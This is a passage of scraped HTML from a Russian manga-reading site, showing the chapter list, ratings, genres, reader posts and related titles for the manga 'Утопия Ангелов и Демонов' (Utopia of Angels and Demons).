                            <span class="detail-chp-name">Утопия Ангелов и Демонов 1 - 101 Уставшая жена</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Jul 24, 2024</span>
                        </div>
                    </li>
                </a>
                                                                <a href="https://ru.ninemanga.com/chapter/1_100/5274082/"  title="Утопия Ангелов и Демонов 1 - 100 Черное платье">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Утопия Ангелов и Демонов 1 - 100 Черное платье</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Jul 24, 2024</span>
                        </div>
                    </li>
                </a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            </ul>
                    </section>
    </div>
    <!--综合信息-->
    <div class="detail-general for-mobile-none">
        <table>
            <tr>
                <td class="detail-general-rate">
                    <div class="detail-big-rate"  itemprop="ratingValue">3.0</div>
                    <div class="detail-rate-stars font-zero">
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 0%;"></span>
                        </div>
                                            </div>
                    <div class="detail-rate-vote">
                        <span  itemprop="ratingCount">1</span> голосов
                    </div>
                </td>
                <td class="detail-general-type">
                    <table>
                                                <tr>
                            <td colspan="3">
                                <div class="detail-general-cell">
                                    <span>Альтернативный вариант (ы): </span>
                                    Utopia of  Angels and Demons
                                </div>
                            </td>
                        </tr>
                                                                        <tr>
                            <td colspan="3">
                                <div class="detail-general-cell">
                                    <span>Жанры: </span>
                                                                        <a href="/category/сверхъестественное.html" title="сверхъестественное"> <span itemprop="genre">сверхъестественное</span></a>
                                                                        <a href="/category/романтика.html" title="романтика">, <span itemprop="genre">романтика</span></a>
                                                                        <a href="/category/фэнтези.html" title="фэнтези">, <span itemprop="genre">фэнтези</span></a>
                                                                        <a href="/category/повседневность.html" title="повседневность">, <span itemprop="genre">повседневность</span></a>
                                                                        <a href="/category/комедия.html" title="комедия">, <span itemprop="genre">комедия</span></a>
                                                                    </div>
                            </td>
                        </tr>
                                                <tr>
                                                        <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Авторы): </span>
                                    <a itemprop="url" href="/search/?author=Idolomantises" title="Idolomantises"><span itemprop="name">Idolomantises</span></a>
                                </div>
                            </td>
                                                                                    <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Исполнитель: </span>
                                    <a itemprop="url" href="/search/?artist=Idolomantises" title="Idolomantises"><span itemprop="name">Idolomantises</span></a>
                                </div>
                            </td>
                                                    </tr>
                        <tr>
                                                        <td>
                                <div class="detail-general-cell">
                                    <span>Выпущенный: </span><a href="/category/2022.html" title="2022"><span itemprop="datePublished">2022</span></a>
                                </div>
                            </td>
                                                        <td>
                                <div class="detail-general-cell">
                                    <span>язык: </span>
                                    <span itemprop="inLanguage" content = "ru">Русский язык</span>
                                </div>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>

    <!--类型-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Жанры:</div>
        <section class="detail-section detail-synopsis">
                        <a href="/category/сверхъестественное.html" title="сверхъестественное"> <span itemprop="genre">сверхъестественное</span></a>
                        <a href="/category/романтика.html" title="романтика">, <span itemprop="genre">романтика</span></a>
                        <a href="/category/фэнтези.html" title="фэнтези">, <span itemprop="genre">фэнтези</span></a>
                        <a href="/category/повседневность.html" title="повседневность">, <span itemprop="genre">повседневность</span></a>
                        <a href="/category/комедия.html" title="комедия">, <span itemprop="genre">комедия</span></a>
                    </section>
    </div>

    <!--概要-->
    <div class="detail-section-box">
        <div class="detail-cate-title">конспект</div>
        <section class="detail-section detail-synopsis">
            Истории отношений Ангела и Суккуба        </section>
    </div>

    <!--作者相关-->
    <!--移动端适配 pc不显示-->
    
    <!--关注用户-->
    <!--移动端适配 pc不显示-->
    <div class="detail-section-box for-pc-none">
        <div class="detail-cate-title">толкатель</div>
        <section class="detail-section">
            <!--关注用户-->
                        <div class="follow-user-group">
                <div class="follow-user-title-box"><span class="follow-user-title">чтение</span> <span class="follow-user-num">(86)</span></div>
                <div class="font-zero">
                                                            <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-8567938.html"><img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-8952487.html"><img src="https://avatar.yx247.com/cover/202507/MTc1MjE2Nzc3MF8yMDU=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-8853809.html"><img src="https://avatar.yx247.com/cover/202504/MTc0NTA0OTMzMV84MTc=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-8350698.html"><img src="https://avatar.yx247.com/cover/106/42/8350698.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-8663938.html"><img src="https://avatar.yx247.com/cover/2/2/8663938.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-5886660.html"><img src="https://avatar.yx247.com/cover/202108/MTYyODU4NTM1NV85NjQ=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-8185259.html"><img src="https://avatar.yx247.com/cover/43/43/8185259.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-6399138.html"><img src="https://avatar.yx247.com/cover/202201/MTY0MjQ1MTIzMV81Nzk=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-6181980.html"><img src="https://avatar.yx247.com/cover/92/28/6181980.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://ru.niadd.com/user/manga_list/user-6530697.html"><img src="https://avatar.yx247.com/cover/202203/MTY0NjEwODYxM18xMjc=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                                                                                                                                                                                                </div>
            </div>
                                            </section>
    </div>
    <!--相关文章-->

<!--相关动态-->
<div class="detail-cate-title for-mobile-none"><span>После</span> <a class="detail-cate-title-added" href="https://ru.niadd.com/manga/%D0%A3%D1%82%D0%BE%D0%BF%D0%B8%D1%8F%20%D0%90%D0%BD%D0%B3%D0%B5%D0%BB%D0%BE%D0%B2%20%D0%B8%20%D0%94%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2/post.html" title="">Больше</a></div>
<section class="detail-section for-mobile-none detail-chp-list">
    <div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1049054">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1049054"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1049054">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1049054" user_id="2428354" user_name="Милая Кошечка">передавать</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="2428354" cb_name="rewrite_text" title="Следуй за ним (ней)">
            следить        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="отчет" model_target_name="report_post" need_login user_id="2428354" feed_id="1049054">отчет</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://ru.niadd.com/statuses/1049054.html"><div>оригинал</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://ru.niadd.com/user/2428354.html" title="Милая Кошечка">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/201910/MTU3MjIxNzk1NF8yNjI=.jpg" title="Милая Кошечка" alt="Милая Кошечка" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://ru.niadd.com/user/2428354.html" title="Милая Кошечка"><div class="post-user-name">Милая Кошечка</div></a>
                <div class="post-time">Jan 16, 2020</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">клинок рассекающий демонов</div>
    <div class="post-files zoomin-files  post-img-five  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/101/36/1514853_2428354_1579158628.png" zoomin_url="https://fimg.yx247.com/feed/101/36/1514853_2428354_1579158628.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/102/37/1514854_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/102/37/1514854_2428354_1579158629.png" zoomin_idx="2" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/103/37/1514855_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/103/37/1514855_2428354_1579158629.png" zoomin_idx="3" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/104/37/1514856_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/104/37/1514856_2428354_1579158629.png" zoomin_idx="4" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/105/37/1514857_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/105/37/1514857_2428354_1579158629.png" zoomin_idx="5" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/106/37/1514858_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/106/37/1514858_2428354_1579158629.png" zoomin_idx="6" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/107/37/1514859_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/107/37/1514859_2428354_1579158629.png" zoomin_idx="7" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/108/37/1514860_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/108/37/1514860_2428354_1579158629.png" zoomin_idx="8" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/109/37/1514861_2428354_1579158629.png" zoomin_url="https://fimg.yx247.com/feed/109/37/1514861_2428354_1579158629.png" zoomin_idx="9" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Комментарии"><a href="https://ru.niadd.com/statuses/1049054.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="любимец" feed_id="1049054" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">2</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="подобно" feed_id="1049054" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">9</span></div>
        <div class="doing-item pointer-cursor" title="Ссылка"><a href="https://ru.niadd.com/statuses/1049054.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1049055">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1049055"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1049055">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1049055" user_id="2428354" user_name="Милая Кошечка">передавать</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="2428354" cb_name="rewrite_text" title="Следуй за ним (ней)">
            следить        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="отчет" model_target_name="report_post" need_login user_id="2428354" feed_id="1049055">отчет</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://ru.niadd.com/statuses/1049055.html"><div>оригинал</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://ru.niadd.com/user/2428354.html" title="Милая Кошечка">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/201910/MTU3MjIxNzk1NF8yNjI=.jpg" title="Милая Кошечка" alt="Милая Кошечка" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://ru.niadd.com/user/2428354.html" title="Милая Кошечка"><div class="post-user-name">Милая Кошечка</div></a>
                <div class="post-time">Jan 16, 2020</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">клинок посещающих демонов</div>
    <div class="post-files zoomin-files  post-img-five  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/112/41/1514864_2428354_1579158697.png" zoomin_url="https://fimg.yx247.com/feed/112/41/1514864_2428354_1579158697.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/113/41/1514865_2428354_1579158697.png" zoomin_url="https://fimg.yx247.com/feed/113/41/1514865_2428354_1579158697.png" zoomin_idx="2" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/114/42/1514866_2428354_1579158698.png" zoomin_url="https://fimg.yx247.com/feed/114/42/1514866_2428354_1579158698.png" zoomin_idx="3" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/115/42/1514867_2428354_1579158698.png" zoomin_url="https://fimg.yx247.com/feed/115/42/1514867_2428354_1579158698.png" zoomin_idx="4" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/116/42/1514868_2428354_1579158698.png" zoomin_url="https://fimg.yx247.com/feed/116/42/1514868_2428354_1579158698.png" zoomin_idx="5" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/117/42/1514869_2428354_1579158698.png" zoomin_url="https://fimg.yx247.com/feed/117/42/1514869_2428354_1579158698.png" zoomin_idx="6" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/118/42/1514870_2428354_1579158698.png" zoomin_url="https://fimg.yx247.com/feed/118/42/1514870_2428354_1579158698.png" zoomin_idx="7" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/119/42/1514871_2428354_1579158698.png" zoomin_url="https://fimg.yx247.com/feed/119/42/1514871_2428354_1579158698.png" zoomin_idx="8" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Комментарии"><a href="https://ru.niadd.com/statuses/1049055.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="любимец" feed_id="1049055" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">1</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="подобно" feed_id="1049055" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">6</span></div>
        <div class="doing-item pointer-cursor" title="Ссылка"><a href="https://ru.niadd.com/statuses/1049055.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1050325">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1050325"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1050325">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1050325" user_id="2557316" user_name="NyaSyka">передавать</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="2557316" cb_name="rewrite_text" title="Следуй за ним (ней)">
            следить        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="отчет" model_target_name="report_post" need_login user_id="2557316" feed_id="1050325">отчет</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://ru.niadd.com/statuses/1050325.html"><div>оригинал</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://ru.niadd.com/user/2557316.html" title="NyaSyka">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/cover/4/4/2557316.jpg" title="NyaSyka" alt="NyaSyka" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://ru.niadd.com/user/2557316.html" title="NyaSyka"><div class="post-user-name">NyaSyka</div></a>
                <div class="post-time">Jun 11, 2020</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">Аниме: Клинок рассекающий демонов.<br />
Anime: Kimetsu no Yaiba.<br />
Ыыы~</div>
    <div class="post-files zoomin-files  post-img-one  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/80/46/1796688_2557316_1591867054.png" zoomin_url="https://fimg.yx247.com/feed/80/46/1796688_2557316_1591867054.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Комментарии"><a href="https://ru.niadd.com/statuses/1050325.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="любимец" feed_id="1050325" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="подобно" feed_id="1050325" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">8</span></div>
        <div class="doing-item pointer-cursor" title="Ссылка"><a href="https://ru.niadd.com/statuses/1050325.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1052454">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1052454"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1052454">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1052454" user_id="4333797" user_name="Файши">передавать</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="4333797" cb_name="rewrite_text" title="Следуй за ним (ней)">
            следить        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="отчет" model_target_name="report_post" need_login user_id="4333797" feed_id="1052454">отчет</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://ru.niadd.com/statuses/1052454.html"><div>оригинал</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://ru.niadd.com/user/4333797.html" title="Файши">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/avatar.jpg" title="Файши" alt="Файши" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://ru.niadd.com/user/4333797.html" title="Файши"><div class="post-user-name">Файши</div></a>
                <div class="post-time">Nov 15, 2020</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">ето фатима и айше</div>
    <div class="post-files zoomin-files  post-img-two  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/32/28/2450720_4333797_1605443804.png" zoomin_url="https://fimg.yx247.com/feed/32/28/2450720_4333797_1605443804.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/33/29/2450721_4333797_1605443805.png" zoomin_url="https://fimg.yx247.com/feed/33/29/2450721_4333797_1605443805.png" zoomin_idx="2" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/34/29/2450722_4333797_1605443805.png" zoomin_url="https://fimg.yx247.com/feed/34/29/2450722_4333797_1605443805.png" zoomin_idx="3" onerror="this.src='/files/images/def_logo.svg'"/></div>
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/35/29/2450723_4333797_1605443805.png" zoomin_url="https://fimg.yx247.com/feed/35/29/2450723_4333797_1605443805.png" zoomin_idx="4" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Комментарии"><a href="https://ru.niadd.com/statuses/1052454.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="любимец" feed_id="1052454" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">1</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="подобно" feed_id="1052454" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">5</span></div>
        <div class="doing-item pointer-cursor" title="Ссылка"><a href="https://ru.niadd.com/statuses/1052454.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1045220">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1045220"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1045220">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1045220" user_id="1410006" user_name="Lana Lis">передавать</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="1410006" cb_name="rewrite_text" title="Следуй за ним (ней)">
            следить        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="отчет" model_target_name="report_post" need_login user_id="1410006" feed_id="1045220">отчет</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://ru.niadd.com/statuses/1045220.html"><div>оригинал</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://ru.niadd.com/user/1410006.html" title="Lana Lis">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/avatar.jpg" title="Lana Lis" alt="Lana Lis" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://ru.niadd.com/user/1410006.html" title="Lana Lis"><div class="post-user-name">Lana Lis</div></a>
                <div class="post-time">Apr 29, 2019</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">Очень интересная и смешная манга😆</div>
    <div class="post-files zoomin-files  post-img-one  font-zero">
                <div class="post-img"><img class="zoomin-trigger zoomin-pic" src="https://fimg.yx247.com/feed/p300/58/53/1302074_1410006_1556535861.png" zoomin_url="https://fimg.yx247.com/feed/58/53/1302074_1410006_1556535861.png" zoomin_idx="1" onerror="this.src='/files/images/def_logo.svg'"/></div>
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Комментарии"><a href="https://ru.niadd.com/statuses/1045220.html#comment-zone"><span class="ifont-comment-dot"></span><span>0</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="любимец" feed_id="1045220" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="подобно" feed_id="1045220" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">2</span></div>
        <div class="doing-item pointer-cursor" title="Ссылка"><a href="https://ru.niadd.com/statuses/1045220.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
            </div>
</section>

<!--相关书-->
<div class="detail-section-box">
    <div class="detail-cate-title"><span>Вам также может понравиться</span></div>
    <section class="detail-section related-book-list font-zero">
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Клинок, рассекающий демонов">
                <a href="https://ru.niadd.com/manga/%D0%9A%D0%BB%D0%B8%D0%BD%D0%BE%D0%BA%2C%20%D1%80%D0%B0%D1%81%D1%81%D0%B5%D0%BA%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160425/201604251109484157.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%9A%D0%BB%D0%B8%D0%BD%D0%BE%D0%BA%2C%20%D1%80%D0%B0%D1%81%D1%81%D0%B5%D0%BA%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%B4%D0%B5%D0%BC%D0%BE%D0%BD%D0%BE%D0%B2.html" title="Клинок, рассекающий демонов"><div class="bkslf-book-name">Клинок, рассекающий демонов</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Трон отмеченный Богом">
                <a href="https://ru.niadd.com/manga/%D0%A2%D1%80%D0%BE%D0%BD%20%D0%BE%D1%82%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%91%D0%BE%D0%B3%D0%BE%D0%BC.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20160425/201604250931514630.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
            <a href="https://ru.niadd.com/manga/%D0%A2%D1%80%D0%BE%D0%BD%20%D0%BE%D1%82%D0%BC%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9%20%D0%91%D0%BE%D0%B3%D0%BE%D0%BC.html" title="Трон отмеченный Богом"><div class="bkslf-book-name">Трон отмеченный Богом</div></a>
        </div>
                <div class="bkslf-book-item">
            <!--图片-->
            <div class="bkslf-book-pic" title="Мастера божественных техник">
                <a href="https://ru.niadd.com/manga/%D0%9C%D0%B0%D1%81%D1%82%D0%B5%D1%80%D0%B0%20%D0%B1%D0%BE%D0%B6%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D1%85%20%D1%82%D0%B5%D1%85%D0%BD%D0%B8%D0%BA.html">
                    <img src="https://img11.mangarussia.com/files/img/logo/20161105/201611051912349722.jpg" onerror="this.src='/files/images/def_logo.svg'"/>
                </a>
                <div class="book-shadow"></div>
            </div>
            <!--书名-->
